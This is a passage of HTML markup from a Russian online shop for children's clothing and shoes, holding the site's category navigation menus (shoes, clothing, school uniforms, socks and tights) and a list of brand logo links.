																		КАРНАВАЛЬНЫЕ КОСТЮМЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/luchshaya_tsena/">
								<div>
																		ЛУЧШАЯ ЦЕНА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Аксессуары ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Белье ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Верхняя одежда ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Обувь ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Одежда ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Школьная форма ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/noski_i_kolgotki/">
								<div>
																		НОСКИ И КОЛГОТКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы"><span class="name option-font-bold">Гольфы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки"><span class="name option-font-bold">Колготки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические"><span class="name option-font-bold">Колготки гимнастические</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые"><span class="name option-font-bold">Колготки капроновые</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные"><span class="name option-font-bold">Колготки нарядные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские"><span class="name option-font-bold">Леггинсы женские</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные"><span class="name option-font-bold">Носки нарядные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски"><span class="name option-font-bold">Термоноски</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/obuv/">
								<div>
																		ОБУВЬ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви"><span class="name option-font-bold">Аксессуары для обуви</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/botinki/" title="Ботинки"><span class="name option-font-bold">Ботинки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги"><span class="name option-font-bold">Валенки и угги</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки"><span class="name option-font-bold">Домашние тапочки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны"><span class="name option-font-bold">Кеды и слипоны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/krossovki/" title="Кроссовки"><span class="name option-font-bold">Кроссовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь"><span class="name option-font-bold">Пляжная обувь</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/polubotinki/" title="Полуботинки"><span class="name option-font-bold">Полуботинки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли"><span class="name option-font-bold">Праздничные туфли</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги"><span class="name option-font-bold">Резиновые сапоги</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки"><span class="name option-font-bold">Сандалии и босоножки</span></a>
													</li>
												
												
																										<li class="active  ">
																												<a href="/catalog/obuv/sapogi/" title="Сапоги"><span class="name option-font-bold">Сапоги</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь"><span class="name option-font-bold">Текстильная обувь</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки"><span class="name option-font-bold">Чешки и балетки</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/odezhda/">
								<div>
																		ОДЕЖДА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы"><span class="name option-font-bold">Брюки и джинсы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные"><span class="name option-font-bold">Брюки и полукомбинезоны утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/dozhdeviki/" title="Дождевики"><span class="name option-font-bold">Дождевики</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/komplekty_1/" title="Комплекты"><span class="name option-font-bold">Комплекты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/kupalniki/" title="Купальники"><span class="name option-font-bold">Купальники</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы"><span class="name option-font-bold">Лосины и леггинсы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье"><span class="name option-font-bold">Нижнее белье</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха"><span class="name option-font-bold">Одежда для дома и отдыха</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны"><span class="name option-font-bold">Платья и сарафаны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы"><span class="name option-font-bold">Спортивные костюмы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/termobele/" title="Термобелье"><span class="name option-font-bold">Термобелье</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда"><span class="name option-font-bold">Флисовая одежда</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы"><span class="name option-font-bold">Футболки и лонгсливы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки"><span class="name option-font-bold">Худи и толстовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи"><span class="name option-font-bold">Шорты и бриджи</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/yubki/" title="Юбки"><span class="name option-font-bold">Юбки</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/shkola/">
								<div>
																		ШКОЛА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу"><span class="name option-font-bold">Аксессуары в школу</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма"><span class="name option-font-bold">Спортивная форма</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек"><span class="name option-font-bold">Школьная обувь для девочек</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков"><span class="name option-font-bold">Школьная обувь для мальчиков</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек"><span class="name option-font-bold">Школьная форма для девочек</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков"><span class="name option-font-bold">Школьная форма для мальчиков</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
                  </nav>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu with_right_block  BRANDS">
																		<div class="customScrollbar scrollblock scrollblock--thick">
																					<div class="right-side">
												<div class="right-content">
																											<div class="brands-wrapper">
																															<div class="brand-wrapper">
																																			<a href="/info/brands/vitacci/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/fe7/4xegn94sv4o2f7qnln8lrhdh0qklby4j/vitacci.png" alt="Vitacci" title="Vitacci" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/minimen/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/f0f/rohuzj79zo7kz5i0bh7abktl1cn2xxr3/minimen.png" alt="Минимен" title="Минимен" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/lel/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/1b7/0fsqvh6q584ss6d3ri8v4nn2rgub397f/lel.png" alt="Лель" title="Лель" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kolibri/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/26a/q9s78l5vjyhit4wikin5uzp1mcqxl94k/kolibri.png" alt="Колибри" title="Колибри" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/zebra/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/ec5/2f7blc84la5das0xvpm0hbmt6cqq3hdo/Zebra.png" alt="Зебра" title="Зебра" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/button_blue-/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/408/lbohjz38f0pjim5v2o6iy9cza8zybjmp/bosfor.png" alt="Button Blue" title="Button Blue" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/button_blue/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/f6b/mioy8y89ml2ukztyqu0h48wnt8hg68vq/Button_Blue.jpg" alt="Button Blue" title="Button Blue" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/batik/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/7f3/cjmxpydzxcy85x8rt8kcqdgmkbj01v8m/batik.jpg" alt="Batik" title="Batik" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/avrora/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bbe/ineuaqb0rmt69o2iky6821hk8ocrehh5/aurora.png" alt="Аврора" title="Аврора" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/zibi/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4ad/13pmw67dtf2n89a6b8logwtb4blo2f4y/zibi.jpg" alt="Zibi" title="Zibi" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mifyer/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/73b/3f66alsniwhd8xg7m2f7ahnqhe4u5e4a/mifer.jpg" alt="Мифёр" title="Мифёр" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/van_cliff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a93/6c9wftie1jr04cm3euz38bccmvazyit9/Van_cliff.jpg" alt="Van cliff" title="Van cliff" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/uki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/de3/2yq2ms9frkft1tc33f5p402z60rx3bgz/uki_kids.jpg" alt="Uki" title="Uki" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/ugg/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/795/h2sla8waidzn3chpegny66hei2fyi90y/ugg.png" alt="UGG" title="UGG" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/trien/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/13a/hxlw75uiipupkcz5lfdjrsc7xny0q4hy/trien.png" alt="Trien" title="Trien" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tiflani/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a3a/vjz4mo7riyym8u5i2tzk1xlc6az31wvi/Tiflani.png" alt="Tiflani" title="Tiflani" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tapiboo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/cb8/luseo1mh6myngiezx1ljp8dd9elbw0g2/tapiboo.png" alt="Tapiboo" title="Tapiboo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/strobbs/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/041/y1bm8t2qi067rxhrh0a94w3ae57x7dxw/strobbs.png" alt="Strobbs" title="Strobbs" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/statmen/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4b4/wn24q4d1vzdg80qdkglb3hc57ucgakxh/statmen.jpg" alt="Statmen" title="Statmen" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/shagovita/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/afe/48ss8j8perlo1o20uydtxoo714g75rkx/shagovita.jpg" alt="Shagovita" title="Shagovita" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/el_tempo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/094/71bmjajsrg2k478q8iub6s901aps5dh8/el_tempo.jpg" alt="El tempo" title="El tempo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/karnavaloff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2e0/a4i4jfy7szs97sgo7rf20u5lbawfvzmc/karnavaloff.png" alt="Карнавалофф" title="Карнавалофф" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/abc_kids/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2fc/z9zdpf1th7pm6amvkxoypgi2bgihftnx/abc-kids.png" alt="abc kids" title="abc kids" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/yunichel/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/812/w2l1rrs5dvv4v66svkr2f8dwh5ctgto1/yunichel.png" alt="Юничел" title="Юничел" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/sharmante/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/105/azxe1pcsm751xzmhs7gb58m43iiwpppo/sharmante.png" alt="Шарманте" title="Шарманте" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/foma/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/09a/8zb7yf3hwfgkrvj1v96e1e2udyo8e5du/foma.jpg" alt="Фома" title="Фома" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/filipok/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/444/lxhob5t1c66b62nop41dnucxzwevl6hl/filipok.png" alt="Филипок" title="Филипок" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/fiksiki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/113/3w1uq98nwf39dpqazbs933172p37ose2/fiksiki.jpg" alt="Фиксики" title="Фиксики" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/top_top/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/0a5/r61kec6h0rclwqyllwjc783dhirofvav/toptop.png" alt="Топ-топ" title="Топ-топ" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tingo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6bb/07w403bofvax0iosll231shtjin4h53u/tingo.png" alt="Тинго" title="Тинго" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/sabotage/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/d7e/c75wbgxgx84qevtb90i1rh7j26e5fdw4/sabotage.png" alt="Sabotage" title="Sabotage" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/spartak/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/398/dbh5u94a3g0ls55dndmjgx3wnj9929n1/Spartak.jpg" alt="Спартак" title="Спартак" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skorokhod/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b1e/x3wvjw7nv4t6esakvhcwfneehf3r9lz4/skorokhod.png" alt="Скороход" title="Скороход" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skay_leyk_rossiya/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/477/1ibhndokkd4n27gxvdssnfdtszmt8ny1/skay_leyk_rossiya.png" alt="Скай лейк россия" title="Скай лейк россия" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skazka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/13e/9wm9fyi3tn2om710loghp4csp176kpdz/skazka.png" alt="Сказка" title="Сказка" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rimal/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/29d/gg67dz6wd53mir3i6y2410609wzxy955/rimal.jpg" alt="Римал" title="Римал" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/ralf_ringer/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/fde/z13e08n9jdn6c7s9wbo9kq5dllx6twhw/Ralf_Ringer.jpeg" alt="Ralf Ringer" title="Ralf Ringer" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/neman/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/be1/eef475p2wcj6mvjkdq0x4gzb7dyklfbl/neman.jpg" alt="Неман" title="Неман" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/naran/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/42b/60gudxr7k1jcjy3xqec831f6ru21ilt0/naran.png" alt="Наран" title="Наран" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/cherubino/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bc7/c3mxrywjwq9mgqt64r4evdw1desp5793/cherubino.png" alt="Cherubino" title="Cherubino" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/heelys/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/610/cglwqu6j5d7vs6nanfvna9n52pxe8010/Heelys.png" alt="Heelys" title="Heelys" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/glamorous/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e6c/4tu585puty9vzv5r0zwypadbhh3gh03w/glamorous.jpg" alt="Glamorous" title="Glamorous" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/flois_kids/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/999/oqbhb5qmptgagph53hje3quyab35bg0g/flois_kids.png" alt="Flois-kids" title="Flois-kids" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/flamingo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e0b/zgdwepoz8wmy7j3hz3mtxoenwzdoymql/flamingo.jpeg" alt="Flamingo" title="Flamingo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/elegami/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4e1/eufql5fcpfw5nfiewu0ww605tt2h4pxs/elegami.jpg" alt="Elegami" title="Elegami" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/dummi/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/8bb/f4dynn3foylcayk3g8ofo8x3mmzf6ih3/dummi.jpg" alt="Dummi" title="Dummi" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/demar/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/396/20t7zmluwmyt55xnip62bqrivxbpn1np/demar.jpg" alt="Demar" title="Demar" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/deloras/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/c44/nwyhhewosh40nmu2croxlah6saby1yt3/deloras.png" alt="Deloras" title="Deloras" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/conte/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/212/kfbjvukdasdf8jtb4z2d7l4r93y99s3a/conte.png" alt="Conte" title="Conte" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/indigo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a78/bmnmvais1mf59pbb41gggljnkgmpf7y0/Indigo.png" alt="Indigo" title="Indigo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bottilini/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/c57/jdwhhfg2veikvc1pxvhhaghxkz4xz96d/bottilini.png" alt="Bottilini" title="Bottilini" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bosser/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/633/uoeb7i8q042hfmqpiqm3r5oaky01s1ez/bosser.jpg" alt="Bosser" title="Bosser" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/betsy/">
